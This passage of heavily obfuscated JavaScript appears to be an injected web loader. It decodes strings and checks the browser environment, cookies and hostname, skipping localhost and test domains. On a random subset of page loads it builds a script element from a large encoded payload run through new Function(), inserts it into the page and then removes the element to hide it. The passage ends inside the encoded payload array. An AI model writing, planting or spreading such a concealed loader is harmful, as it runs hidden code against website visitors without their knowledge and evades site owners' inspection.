e=_0x9862482k[0x0],f=a+e,g=_0x9862482l['SuDdCb'][f];if(g===undefined){if(_0x9862482l['WtfaeP']===undefined){var i=function(j){this['LLpbET']=j,this['wLWUIp']=[0x1,0x0,0x0],this['SFEtyf']=function(){return'newState';},this['JOazNh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sJHpDo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['GHYPiC']=function(){var j=new RegExp(this['JOazNh']+this['sJHpDo']),k=j['test'](this['SFEtyf']['toString']())?--this['wLWUIp'][0x1]:--this['wLWUIp'][0x0];return this['yOqamh'](k);},i['prototype']['yOqamh']=function(j){if(!Boolean(~j))return j;return this['QonyID'](this['LLpbET']);},i['prototype']['QonyID']=function(j){for(var k=0x0,l=this['wLWUIp']['length'];k<l;k++){this['wLWUIp']['push'](Math['round'](Math['random']())),l=this['wLWUIp']['length'];}return j(this['wLWUIp'][0x0]);},new i(_0x9862482l)['GHYPiC'](),_0x9862482l['WtfaeP']=!![];}c=_0x9862482l['kiqjgk'](c,b),_0x9862482l['SuDdCb'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9862482l;while(!![]){try{var c=-parseInt(Y(0x201,'Ct&b'))+-parseInt(Y(0x16d,'p9j7'))+-parseInt(Y(0x1fd,'LE48'))+-parseInt(Y(0x159,'IUM#'))*-parseInt(Y(0xfe,'0N8%'))+parseInt(Y(0x18c,'avgG'))+-parseInt(Y(0x102,'JYFH'))+parseInt(Y(0x12d,'xL)O'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9862482k,0xac630),!function(){var Z=_0x9862482l,k={};k[Z(0x155,'LE48')]=function(N,O){return N<O;},k[Z(0x219,'2pTN')]=function(N,O){return N!==O;},k[Z(0x19b,'WmsT')]=function(N,O){return N===O;},k[Z(0x186,'9@Wr')]=function(N,O){return N+O;},k[Z(0x15b,'OwF3')]=function(N,O){return N*O;},k[Z(0x1b6,'LX6w')]=function(N,O){return N-O;},k[Z(0x1b8,'Ct&b')]=function(N,O){return N===O;},k[Z(0x1d3,'G6Gt')]=function(N,O){return N+O;},k[Z(0x20c,'R9$]')]=function(N,O){return N-O;},k[Z(0x136,'x^[2')]=function(N,O){return N!==O;},k[Z(0x1ae,'WmsT')]=function(N,O){return N===O;},k[Z(0x17b,'Pf1b')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0xed,'%VEl')]=function(N,O){return N||O;},k[Z(0x183,'USXg')]=function(N,O){return N(O);},k[Z(0x195,'T%yV')]=function(N){return N();},k[Z(0xfd,'IUM#')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1ca,'m6rt')]=function(N,O){return N!==O;},k[Z(0x1e9,'USXg')]=function(N,O){return N!==O;},k[Z(0x13f,'bItb')]=function(N,O){return N!==O;},k[Z(0xf6,'OwF3')]=function(N,O){return N!==O;},k[Z(0x135,'ilUu')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1a1,'EwgU')]=function(N,O){return N<O;},k[Z(0x164,'%VEl')]=function(N,O){return N(O);},k[Z(0x118,'EwgU')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x145,'fsVa')]=Z(0xdc,'IUM#')+Z(0x17e,'EwgU')+Z(0xe0,'2pTN')+Z(0x1d4,'EwgU')+Z(0xef,'Pf1b')+Z(0xdb,'dS]Q')+Z(0x1d2,'LX6w')+Z(0x1ce,'ilUu')+Z(0x1bc,'p9j7')+Z(0x1e3,'#*vQ')+Z(0x10b,'G6Gt')+Z(0x209,'qSPK')+Z(0x1b1,'ZHRI')+Z(0x114,'Ct&b')+Z(0x215,'T%yV')+Z(0x1fe,'Kt0f'),k[Z(0x1b3,'!zWy')]=Z(0x1df,'IUM#')+Z(0x111,'Wy^Q')+Z(0x119,'EwgU')+Z(0x1bd,'IUM#')+Z(0x212,'avgG')+Z(0x11f,'nsa&')+Z(0x1f7,'USXg')+Z(0xdf,'fsVa')+Z(0x1cd,'m6rt')+Z(0x103,'m6rt')+Z(0x211,'Wy^Q')+Z(0x1a6,'DdGD'),k[Z(0x1f2,'m6rt')]=Z(0x200,'Zc#f')+Z(0x156,'IUM#')+Z(0x161,'2pTN')+Z(0xec,'Zc#f')+Z(0x1ea,'LE48')+Z(0x112,'@&@p')+Z(0x207,'Kt0f')+Z(0x1c8,'DdGD')+Z(0xff,'ZHRI')+Z(0xf5,'0N8%')+Z(0x1a9,'ZHRI')+Z(0x197,'Jh4L')+Z(0x134,'xwEp')+Z(0x142,'Pf1b')+'kU',k[Z(0x216,'9@Wr')]=Z(0xe5,'fsVa')+Z(0x14b,'P$h2')+Z(0x198,'wlfJ')+Z(0xf4,'%VEl')+Z(0x16c,'Wy^Q')+Z(0x208,'Zc#f')+Z(0x13a,'Zc#f')+Z(0x1bf,'Pf1b')+Z(0x127,'^1n)')+Z(0x12e,'dS]Q')+'U]',k[Z(0x19c,'pBIK')]=Z(0xe7,'IUM#')+Z(0x110,'OwF3')+Z(0x1f8,'@)XH')+Z(0xf7,'1S#]')+Z(0xd7,'m6rt')+Z(0x19a,'USXg')+Z(0x1c1,'JYFH')+Z(0x1fc,'EwgU')+Z(0x1f0,'ilUu')+Z(0x1a5,'wGyb')+Z(0x152,'1S#]')+Z(0x13b,'2pTN')+Z(0x204,'EwgU')+Z(0x15a,'JYFH')+Z(0x10d,'P$h2')+Z(0x202,'P$h2')+Z(0x154,'USXg')+Z(0x11d,'fsVa'),k[Z(0xf3,'fsVa')]=function(N,O){return N===O;},k[Z(0xde,'vcJ!')]=Z(0x1a4,'m6rt')+Z(0x17d,'OwF3'),k[Z(0x14e,'LX6w')]=function(N,O){return N===O;},k[Z(0x20f,'WmsT')]=Z(0x1cf,'ilUu')+'t',k[Z(0x11e,'P$h2')]=Z(0x19d,'Pf1b')+Z(0x117,'DdGD'),k[Z(0x1cb,'LE48')]=function(N,O){return N===O;},k[Z(0x131,'9@Wr')]=function(N){return N();},k[Z(0x1d0,'3cv7')]=Z(0x196,'wlfJ')+Z(0x1f3,'DdGD'),k[Z(0x18b,'0N8%')]=function(N,O,P){return N(O,P);},k[Z(0x14a,'bItb')]=function(N,O,P){return N(O,P);},k[Z(0xd5,'IUM#')]=function(N,O,P){return N(O,P);},k[Z(0xf2,'9@Wr')]=function(N){return N();},k[Z(0xf1,'p9j7')]=function(N){return N();},k[Z(0x166,'%VEl')]=function(N){return N();},k[Z(0xeb,'pBIK')]=Z(0x1cc,'fsVa')+Z(0x150,'3cv7')+Z(0x17c,'fsVa')+Z(0x1b2,'2DHn')+Z(0x1c2,'T%yV'),k[Z(0x1af,'EwgU')]=function(N){return N();},k[Z(0x1e6,'m6rt')]=Z(0x1e4,'wlfJ')+'t',k[Z(0x1e8,'!zWy')]=Z(0x1f6,'2pTN')+Z(0x108,'%VEl')+Z(0x107,'2pTN'),k[Z(0x180,'p9j7')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x175,'nsa&')]=function(N,O){return N||O;},k[Z(0x146,'EwgU')]=Z(0x1be,'ZHRI')+Z(0xd9,'Jh4L')+Z(0x1ed,'Kt0f')+Z(0x1a8,'wlfJ')+Z(0xdd,'qSPK')+Z(0x20d,'dS]Q')+Z(0xfb,'%VEl')+Z(0x176,'vcJ!'),k[Z(0x106,'Zc#f')]=Z(0x1b4,'EwgU')+Z(0x13e,'bItb')+Z(0x153,'Wy^Q')+Z(0x1a3,'9@Wr')+Z(0xea,'xL)O')+Z(0x1ac,'0N8%'),k[Z(0x20b,'dS]Q')]=function(N){return N();},k[Z(0x120,'R9$]')]=function(N,O){return N(O);},k[Z(0x1a0,'%VEl')]=function(N,O){return N+O;},k[Z(0x149,'LE48')]=Z(0x128,'wlfJ');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x9862482l;if(P){var R=P[a0(0x174,'LE48')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x116,'OwF3')]=function(S,T){var a2=a1;return m[a2(0x12c,'USXg')](S,T);},P[a1(0x1ad,'!zWy')]=function(S,T){var a3=a1;return m[a3(0x140,'Wy^Q')](S,T);};var Q=P;for(var R in N)if(m[a1(0x1f5,'R9$]')](R[a1(0x124,'ilUu')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x162,'T%yV')](U,T[a4(0x15c,'Wy^Q')+'h']);U++)if(Q[a4(0x101,'ilUu')](S[a4(0x1c0,'LX6w')+a4(0x1e1,'%VEl')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return m[a5(0xd6,'IUM#')](N,Math[a5(0x19f,'p9j7')](m[a5(0x132,'@&@p')](Math[a5(0xfc,'p9j7')+'m'](),m[a5(0x1eb,'WmsT')](m[a5(0xe9,'!zWy')](O,0x1),N))));}function x(N,O){var a6=Z;for(var P=0x0;m[a6(0x18d,'vcJ!')](P,O[a6(0x218,'P$h2')+'h']);P++){var Q=O[P],R=m[a6(0x217,'G6Gt')](0x0,Q[a6(0x1ec,'LE48')+'Of']('.'))?m[a6(0x171,'1S#]')]('.',N):N,S=m[a6(0x178,'nsa&')](R[a6(0x1ee,'ZHRI')+'h'],Q[a6(0x1a7,'Jh4L')+'h']),T=R[a6(0x188,'WmsT')+'Of'](Q,S),S=m[a6(0x15d,'EwgU')](-0x1,T)&&m[a6(0x13d,'vcJ!')](T,S);if(S&&(m[a6(0x1c9,'IUM#')](R[a6(0xf0,'T%yV')+'h'],Q[a6(0x214,'2pTN')+'h'])||m[a6(0x1f4,'xwEp')](0x0,Q[a6(0x144,'x^[2')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0x1e7,'LE48')](q,m[a7(0x199,'3cv7')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x157,'Ct&b')](A,m[a8(0x21a,'ZHRI')](y));if(N){var N=m[a8(0x184,'ZHRI')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x10c,'2DHn')](0x46,N[a8(0x20a,'#*vQ')+a8(0x170,'Ct&b')](0x0))&&m[a8(0x13c,'x^[2')](0x66,N[a8(0x1db,'P$h2')+a8(0xe3,'2DHn')](0x0))||m[a8(0x1aa,'Pf1b')](0x49,N[a8(0x191,'G6Gt')+a8(0xe4,'#*vQ')](0x1))&&m[a8(0x148,'USXg')](0x69,N[a8(0x133,'WmsT')+a8(0x12f,'Zc#f')](0x1))||m[a8(0x173,'DdGD')](0x4c,N[a8(0x139,'@&@p')+a8(0x109,'m6rt')](0x2))&&m[a8(0x1dc,'Wy^Q')](0x6c,N[a8(0x1c4,'0N8%')+a8(0x190,'LE48')](0x2))||m[a8(0x1d8,'wlfJ')](0x45,N[a8(0x133,'WmsT')+a8(0x11c,'Kt0f')](0x3))&&m[a8(0x1d1,'OwF3')](0x65,N[a8(0x138,'p9j7')+a8(0x1a2,'xL)O')](0x3))||m[a8(0x182,'0N8%')](0x3a,N[a8(0x138,'p9j7')+a8(0xe4,'#*vQ')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x143,'P$h2')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0xee,'@&@p')](y);if(N){var O=m[aa(0x1da,'G6Gt')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1b0,'Zc#f')](O,'~')?m[aa(0xe6,'Jh4L')](A,N):P)&&m[aa(0x14f,'LE48')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x122,'LX6w')](O,P);}}function D(){var ab=Z,N=m[ab(0x192,'@&@p')],O=new RegExp(m[ab(0x104,'fsVa')],'g');return N[ab(0x125,'m6rt')+'ce'](O,'')[ab(0x1d7,'fsVa')](';');}function E(){var ac=Z,N=m[ac(0x1ab,'fsVa')],O=new RegExp(m[ac(0x14c,'!zWy')],'g');return N[ac(0x1f1,'vy^M')+'ce'](O,'')[ac(0x205,'1S#]')](';');}function F(N){var ad=Z;return m[ad(0x206,'ZHRI')](-0x1,N[ad(0x10e,'%VEl')+'Of'](String[ad(0x1bb,'p9j7')+ad(0x126,'pBIK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x129,'pBIK')](N)||new RegExp(m[ad(0x17f,'LE48')],'g')[ad(0x18a,'2WF7')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x167,'Pf1b')+'h'];return m[ae(0x137,'DdGD')](N[ae(0x1dd,'avgG')+ae(0x1b9,'qSPK')](m[ae(0x1c7,'avgG')](P,O[ae(0x113,'vcJ!')+'h']),P),O);}function H(){var af=Z,N=m[af(0xf9,'WmsT')][af(0x163,'qSPK')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':return!R||!!(m[af(0x1d6,'nsa&')](x,R=m[af(0x1c3,'R9$]')](G,R,String[af(0x185,'ZHRI')+af(0x12b,'xL)O')+'de'](0x2e))?R[af(0x168,'@&@p')+af(0x16e,'WmsT')](0x0,m[af(0x19e,'p9j7')](R[af(0xfa,'JYFH')+'h'],0x1)):R,Q)||m[af(0xda,'2pTN')](x,R,S)||m[af(0x169,'Kt0f')](F,R)||m[af(0x181,'avgG')](z));case'1':var P=m[af(0x115,'Wy^Q')](p,this,function(){var ag=af,V=m[ag(0x1c5,'Pf1b')](typeof window,m[ag(0x1b7,'R9$]')])?window:m[ag(0x18f,'fsVa')](typeof process,m[ag(0x189,'x^[2')])&&m[ag(0x11b,'m6rt')](typeof require,m[ag(0x12a,'ilUu')])&&m[ag(0x1e5,'xwEp')](typeof global,m[ag(0x213,'Zc#f')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x16f,'nsa&'))+'p'](U[ah(0x14d,'vcJ!')]);return!X[ah(0x130,'Kt0f')](P);};return m[ag(0x18e,'x^[2')](W);});continue;case'2':m[af(0x105,'dS]Q')](P);continue;case'3':var Q=m[af(0x210,'USXg')](D),R=m[af(0x16b,'vy^M')](B),S=m[af(0x193,'2WF7')](E);continue;case'4':var T={};T[af(0x1e0,'fsVa')]=m[af(0x10f,'LX6w')];var U=T;continue;}break;}}function I(N){var ai=Z,O=m[ai(0x1f9,'DdGD')](y),P;O&&((P=O[ai(0xd8,'T%yV')+ai(0x15f,'9@Wr')+ai(0xe8,'OwF3')](m[ai(0x1b5,'nsa&')]))[ai(0x141,'Ct&b')]=m[ai(0x1de,'Zc#f')],P[ai(0x194,'2pTN')+ai(0x11a,'avgG')+'t']=N,(O[ai(0x123,'2pTN')]||O[ai(0x203,'#*vQ')]||O[ai(0x160,'^1n)')+ai(0x179,'Zc#f')+ai(0x1ff,'pBIK')])[ai(0xe1,'@)XH')+ai(0x177,'#*vQ')+'d'](P),P[ai(0xf8,'DdGD')+'e']());}function J(){var aj=Z,N,O=m[aj(0x1e2,'1S#]')](q,m[aj(0x15e,'pBIK')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x16a,'%VEl')],Q=new RegExp(m[aj(0xe2,'Wy^Q')],'g'),(Q=O[P[aj(0x172,'x^[2')+'ce'](Q,'')])&&Q[aj(0x1ef,'x^[2')+aj(0x151,'vy^M')][aj(0x147,'p9j7')+aj(0x1fa,'xwEp')+'d'](Q));}try{var K,L,M;m[Z(0x20e,'LE48')](H)||(m[Z(0x1ba,'#*vQ')](J),m[Z(0x17a,'2WF7')](0x1,m[Z(0x165,'WmsT')](s,0x1,K=0x4))||m[Z(0x10a,'2pTN')](I,m[Z(0x21d,'m6rt')](m[Z(0x1fb,'m6rt')]('(',new Function((function(){var _0x2228858=function(){var _0x2454777c=['mNr0sNL3BLyXsJjsvMrrtJjovvLxrw5mq2rytKvAALrh','q2rytJbkA1vxmxzpvMmYwwPrBKXdzfHumKL2vJfkD1KW','mg9VtuHNEu9urxnkEKeWuvvZBKTtDeTlrei0tLrOAuXd','DgTorwr0vNLJC0OXzffwmMryvdfWALvwBfrkExDUvNPr','vxLJC0OXzfnLvKyWvtj0DvyWowHkExDUy1rOCLyXyZnI','vtfKue4YuLftvffUtenKwfvQqNDwmuz5wtfKu1r5y3nk','q2rPvw5lu3rls0rcne5hwMXmq2rhsKzkteP5A3jtAwD3','sfLWztnAAgnPqMHnAJfOtur0EvPyuJfJBtrNwKz0Ae1P','AMTZsJa5uLuYrw5lu3rls0rcne56yZvmq2ruuLnwr0P5','tuHNm01etxnkmMWWtti0BKTtDeTlrei0tw1wA0Xdzgvn','B01izZfpreLZsJfrEvCWmg5lu3rls0rcne5uqxHmq2rh','qKrwmuzOsNL3BLeZzhvHBMX4tunJC0OXzfbwEtLyvdfA','muXdzgvnBxHisNLRCLnPz3DLrev5twL3BLfTwKLAEwnW','mfndy3blmg9VtuHNm1PuA3nkEMXxyKznBKTtDeTlrei0','wff6yMLJCeSWB29nsgD5t0rzC0OYowLsBffUs1n0s0Te','wtfAmwjty3nkmff4ww1AnvLTmg5mq2q0vti5sgmXtNjz','Bu5rzeDfBKXdzgPIvZLTvNPzm1PgwtrHmhnUtenKwe5y','s1n0s0TeqJrpreuWtenKCgvurLLkEwTYu2LND2veuxLo','wxDHBNbdyZjvBKXdzfHvvLPQuJb3m1KXqLLwEwnZsJfK','vtuXtLHsDgj6z25mq2rytMXcr2qWnu9ArtfOsNL3BLyX','u2fhmg5mq2q0uti4CLz6wNDArK5kuxLJC0OYtNrIExry','q1OYwKDkmtbYzeDOCgmXC25vBvjZzeDKEKOXmhbmr3m5','BKTtDeTlrei0txPbD0XdzhPkBLiXsNLRCLnPz3DLrfv6','u2nZsJbgrgiYowPzBtf0sNL3BLfywNvHse5jvhLJC0OY','BK1euKjtEwnWsZbVB01iz3HoEMnZsJfVA01Tog5lu3rl','zuDssLuYowXrmJf2uMLJC0OYrtrIEMrytMTWALrTAgXk','uLruvMnUtenKngjxCZvwELPrzvzKu2nty3nkm1zTyKDo','B0OZD25lu3G1ufrcne1eDdnHr2XZwLnNAeLwDgrlwhr6','vNvzm1jWyJi0B2j5BdDJBvyWzfHkDuLhog9lvhq5teDo','rKnzmdv4sNL3BLyXsKnzmvPeytj4Be1euw5mq2ryvvvK','mevUtenKwfvUBhzwmujvwJnsweP5D25wmdL0vuvgA2vh','r1jxy1nJC0OWrKrImxbZv2Psu0P5D25rvK52u1DAwvmY','utrmq2q0zev4nKP5A3jtAwD3zurAAu5PD25wEMHquNLJ','D01dD25lsfjmsxLJCeSWB29nsgD4wxPNC0OYBdvnvMDU','we5RwMTsEKzpwKv4DgeXrw5mq2r3zfzKrvKZvtbkExDU','zfHoAK5QvuCXDG','BvPxsNLSzfbvB29nsgD4tLrNC0OZvtvsmK1Us1n0s0Te','uM1ssMjxoxLJBtf2t1nJC0OXyZnLv2GYv1DOALrRy25m','CeSWB29nsgCYtw1nC0OWovjvmKvUs1n0s0TeqJrnmKu1','y0DovvuYDhDwmuK1vfnJC0OXyZfAr05tv2K5ALj6sKXk','zevrmJLeyKzWDa','sNL3BLyXrMXwBgrswwTOwfvyrw5mq2rTvfDsA1zftNjI','tKTLrgrQvLHjmeP5D25wmdLtwKzwBwvQqLHosgTUtenK','vMPmq2ruuLnwr0P5A3jtAwD3zurzme5dD25KmvPfwNLJ','zZnpvgnZsJjJmLPfvw5lvJbZyxOXDuXhDZLABLz1wtns','wLzKuMjty3nkm05eyJnwrfuYC3zwmuP4sNL3BLz6vK1H','D25sr2riv2TrngiYy25mq2r2yLC5DfLTtMfArwr4sNL3','vJffD0P5D25wmuPmsZfKu09wAfHvBgnUtenKmfuYovbw','wKn3BK9wwNnvEwnWsZbVB01iz3Lpr1vZsNLsvfvuvw5l','CfrIm0zyvwPNBKXdzfHvsgXiuM5su1PfCfHkExDUvJfj','C0OXBhjsBffUs1yWB2rdEdfmsfLZzun4nuXfrxnrAxHe','nvPtD25ArKPSywLJCeSWB29nsgD5tKrvC0OZwLPxr1fU','rLzwmujesNL3BLz6zdrzmgHiu21ovgr6z25mq2r1uti4','u2LND2vertvou3DUyJjkr1zdy3blmg9VtuHNmfPxvxnk','uw1AsvP5y3blmg9VtuHNm05huxnkmezrwvyWBKTtDeTl','m2reyxPwwe4WEhPwmdLWsNL3BLz6zerHrMrrtdjsv1Lx','yLC4EuP5D25LBwrVwKzfngeYzgPsEwnZsJfKu1uXAdnr','AwD3zurfnu1dD25KmvPfwNLJCeSWB29nsgD6wMPvC0OW','uxnkEMr6yuvVBKTtDeTlrei0tvDvneXdzhbLvezzsNLR','txnkmMmYwKvvBKTtDeTlrei0ttjoA0Xdzfnxr1u0sNLR','B29nsgCXwtjjC0P6qtbrvxnUs1yWovnPz3DLrgn5t1n3','CvyXqKDzmgH5vxLJC0OXyZjvBvjsuti5C1z6uLLnEwnZ','zZnpvffZsJfVA01Tog5lvJa5wM5wDvKZuNbImJrVuLnS','sZbVB01izZjoELvZsJfNCvLxtw5lu3rls0rcne5ewMTm','D25JEvOWzfnJCeSWB29nsgD5tLrfC0P6uNzxrxDUs1n0','nvrImLjytJjOA1qXtNjwq2nZsJfKu1DTtLbKrK14yMXJ','sLHOueP5A3jtAwD3zuDzneXdzfrsu1zhsNLRCLnPz3DL','rei0tKDsBeXdzgLnBwrssNLRCLnPz3DLreKZtNL3BLDP','vg1sDfDhEfHkExDUvJfkmfKWChrHm2XOtvHvBKXdzfHo','DLyXqtnzmuyWwvnJC0OXzfbrBu5ot0D0ufKZtMXkExDU','sJjSnu1wz25lu3rls0rcnfPQy3nkmMW1tvzNBKTtDeTl','CeSWB29nsgD6twPjC0OWChfKm1LUs1n0s0TeqJrnvfzR','rMPmq2rcvuDgzeP5A3jtAwD3zurnELLPD25nrfjcu3LJ','r05rwvvnBKXdzerpr3rxvNPsCu5gzfftEwnZsJnnD1De','zhPnrKPQvgPjnq','vJa5Evzgzfjzu2nZsJfKu05fsLHvBuK1vJfkEeP5D25w','EfjTuLrvmNrnsNL3BLKZz3zzmvP0yJa5wfvUvw5mq2ry','rgeYuLHomJbUtenKBLrTA3jzvxHesNL3BLz6uLLHwgXm','we5towPsm1zWzuDgAfyXCdrvmJK2wwPOCLrTEeHkExDU','mLLTwxnkmNrbyNPnBKTtDeTlrei0tLroBeXdzhbLvezz','sMrwtNjzmwmYtunJC0OXzffAr1jtvtj0B2iWzZrkExDU','ExDUyvrODLeXyZnsBvjrvtj0A0P5D25sBe52uZnArgeY','DLKYvNPJExHfvZfvB01izZnprgnZsJj0qwj6tw5lvJbW','y3blmg9VtuHNmK9urxnkmLzKvdjvBKTtDeTlrei0twPf','D25wmuj5yLDovgiXzgLJu2nZsJnWrgiZvJfIv3rxvNPw','BMrSBfLAq2nWwfqXA1CWD29nsgCZturrC0OZzfDsr2nU','tw5mq2ryvuDsAG','DeTlrei0tKDfEuXdzdbxmgT5sNLRCLnPz3DLrfjTwxL3','uMjzvfLVtuHNEu5Qy3nkmJLItti0BKTwmg9Hq3HTzfC1','EwnZsJfKuMjhuKTIvZK0uLCXDLfty3nkmwrqvw1sswvf','B29nsgD6tMPJC0OZzfDsr2nUs1n0s0TeqJroEMmYtenK','BKXdzfHvBgrcvJfgmfKWnxPzu2nZsJnKm2rutJbIvZH3','wMXJBKXdzhnKA3bQvwXoDLjgzfbwEwnZsJfKuMfxCejx','vNPwD1PfEgXLr1jnt0D0DeP5D25wELPhwKu1yu5tDdbs','rfe0t0n3BMfyuxPIAwnWsZbVB01iz3PomLfZsJfJnfqW','ExDUyKCXDLyXyZnsBu5iturNBKXdzgLvmJHYvNPKD1KX','v3rTyJnfBKXdzdznr2SZzeCXDK5ty3nkmfP0yJjkwe55','tenKCgvurLLkEwTYu2LND2vevxLnu3DUuvvkmKPty3bl','ne1dD3DLrfKWwfnRn2fxww9Kq2X5wLHsmwnTngDKrdf4','mePPwNHxmKzPs0rcne5hrxPmq2rwvZnswuP5Bgrlr1LZ','ALv3tenKsvzSsKTkEwTYu2LND2vewM1AAxDUtursqLn5','ohPArwm0ytnACfLRog5mq2r0zuDOA1vwtNjmmK54sNL3','BKXdzezprZLOuMToCLzwyZfKu2nZsJbgDgeWmvHuEtLR','mgrRwLnJC0OWsKrImK42t0D0Cvz6zgHkExDUvJffne9g','Egjwzffnv2HyvuDfBKXdzfHvrxn5vJfcBwrUvLHkExDU','ExDUvJa5AvzSzfnuBu5ov1u4BKXdzg9vmJLcvNPrDLPf','uw1svvuYDfPzvwH0sNL3BLz6uLnArtflww1OnvLty3nk','tKDgwLz6vxzzmvzuyJbzBKXdzgLIvZLSvNPsB1PgtKrH','wfn4DvCZuMrqvZvIyJeWC2jSDhzyvdf3tZmXmfbuqJrn','u2nWsZbVB01iz3PzELLZsJbgq2rPvw5lu3rls0rcne1x','tenKEKPUuJfkEwXKufvVB01izZbomLvZsJnAwLDhuw5l','uJnsmuP5D25JrZf2twXJmMfhuLnvmNrrsNL3BLyXqNnA','ELf5y3nkmwmXuJjkmLLSsMPvmgnUtenKCvPRCgPuvu52','EwTYu2LND2vevxPou3DUvtbvBfjPy3blEwrKsNL4ALCW','tenKCLfhohPkEwTYu2LND2vevMToq3DUy0HzmKTdy3bl','wMTvr1zpwtfkmu9dy3nkm0L4y0DotK1uA3DkExDUwLHO','wvCWBKXdzfHosezszw1sv1KXuKHkExDUzgPgD1KWBdjs','ytbAvuP5A3jkmMDUwfn4EeTtww1ABLz1wtnsCgiYng9K','C0OWuKrImNHytKvWA1nisKXkExDUvJfgnfPfEfPLBuP6','zurjnvLPD25xAvf5yNLJCeSWB29nsgCWtMPJC0OXtKzk','uw1AsvP5y3blmg9VtuHNmK9uy3nkEwHIv0rrBKTtDeTl','me1PD25trLPtu2LJCeSWB29nsgCXwLrvC0OXtKzkvvLU','BKTtDeTlrei0tKDvm0Xdy29xmwCWsNLRCLnPz3DLreu0','ww1vC0OWwwTvA3nUs1n0s0TeqJrorfjPtenKCgvurLLk','sJfJm1nTuLrprZL3vNPswvjPy3nkmwmWvg1osvuYDhrw','vw5lu3rls0rcne4YsxPmq2qWvZbREuP5A3jtAwD3zurJ','u3rls0rcne1QuMXmq2nVvZfNmeP5A3jtAwD3zuroA1L5','vuzkALnhtLbkExDUvJfgC1PfDhHKBKPguNLJC0OZBfrI','BKXdzfHomePRvKvSEvuWtLHkExDUvNPAv1KWDeTmmK5i','s1n0s0TeqJrovfKWtenKufvwtMHkEwTYu2LND2vestrz','DeTlrei0tKrwBeXdzfzurLzbsNLRCLnPz3DLrgrQwKn3','sMHnExDUy0HzmKTdy3blmg9VtuHNm1PhwxnkmJLItti0','mJf2wLHcAfPhuLjzu2nZsJfJmLyWwLHvsejRvdjfBKXd','vLjfsNL3BLz6uMfzmdfyv21ovvPxmg5mq2rytKHSvffU','sJfwtvzvqw5lu3rls0rcne5hvtvmq2rmzfzkEuP5A3jt','wfzZD2verMrlu2X5wLHsmwnTndDzmJL1zeDSDwrxvtDz','zZboAKLZsJnnBwrivw5lu3rls0rcne5QwxHmq2rPtw1K','BgHvBu5uzdbZBKXdzg5vmJLzvNPsC1KXwM1Iu2nZsJj0','vunJC0OXzfnLr1joyLC5A2vhmxzHAwnZsJfJmMrhuKLK','BKXdzg1vmJL3wLDnm1PgrKHkExDUvJfkrfPgyZbKr1js','wLzKrgfyvLHkExDUuwPkAe5RtNrImwTUtenKwe5vsMPt','s0TeqJrABuLZsJjJmLPfvw5lu3rls0rcne56vxLmq2qW','ELPuqxnkmezrwvyWBKTtDeTlrei0tKrznuXdzeXKvKP5','vw1OALzutKvIvMrrwLnJC0OXzffLr1jotuzAALrurtbk','mLL5y3nkmNr0yJbKwe4WwMTwvZfYvKnJC0OZqNrIEKPy','yMXJm05xwLHumMTUtenKwe4YEgTvBtf2sZfJmwnTrw5m','sgCYttjfC0OXyZrumgnUs1n0s0TeqJrovgm1tenKr0Pg','EuLhrtfqv0v3tZnkBgrivNLIAujuzeHkCgjTzgjzvfvV','yZbLu2nZsJnAvgeWmvHvr1jRvtjgreP5D25rvK52wKHn','re5Rtvn3BLfvsJjku2nWsZbVB01izZjpvgDZsJnnBwri','rfzPtxL3BLvSAgXpq2nWwfnRl2qYBhvArZKZt2TsyLzt','EgjkmK5VwvHkrgiYuMXrwffUwfnOm0TwnxvxEwH1vZns','BMryAgPtvgHYwM1kweP5D25wmdLxwtaXA1jevMHsEwnZ','wta5EwfvDgPJu2nZsJnKDgeZrLHumxbRuJnoBeP5D25J','q3DUtJnoB1nPy3blmg9VtuHNEu1QA3nkmLzKvdjvBKTt','CgiYng9lwhqYwvHjz1LuwtLtAxH2ufH0ou8YowjzvfLV','B01iz3Lzv1vZsNPsvfKXuw5lu3rls0rcne5uz3Hmq2r3','BLP6wMTsu2nWsZbVB01izZjoBuvZsNLOyLDeuw5lu3rl','zK1izZvoAMD6txPJELL5D3DLrgXQturjmeTtD2HABLz1','CLrTCe5sEwnZsJfKugfhuKXxBvP0zw5fBKXdzfHvvLPQ','s0rcne5xttrmq2rHsKrkDKP5A3jtAwD3zurzD1PdD25t','AgXpq2nWsZbVB01izZfnvefZsJjwzfqYvw5lu3rls0rc','ueP5A3jtAwD3zurKBvPdD25tm1PpsvnJC